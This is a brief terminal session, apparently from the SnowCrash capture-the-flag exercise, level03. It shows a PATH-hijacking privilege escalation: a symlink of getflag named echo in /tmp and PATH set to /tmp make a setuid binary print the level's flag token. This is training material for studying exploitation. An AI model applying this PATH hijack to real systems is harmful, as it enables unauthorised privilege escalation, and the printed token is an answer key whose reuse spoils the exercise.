 level03@SnowCrash: ~
level03@SnowCrash:~$ ln -s /bin/getflag /tmp/echo
level03@SnowCrash:~$ export PATH=/tmp
level03@SnowCrash:~$
level03@SnowCrash:~$
level03@SnowCrash:~$
level03@SnowCrash:~$ ./level03
Check flag.Here is your token : qi0maab88jeaj46qoumi7maus
level03@SnowCrash:~$